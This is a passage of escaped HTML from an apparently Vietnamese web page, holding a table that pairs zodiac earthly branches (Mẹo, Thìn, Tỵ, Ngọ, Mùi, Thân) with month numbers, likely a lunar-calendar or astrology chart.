11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENgọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E7\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 37.65pt;\" valign=\"top\" width=\"50\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.5pt;\" valign=\"top\" width=\"42\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E8\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 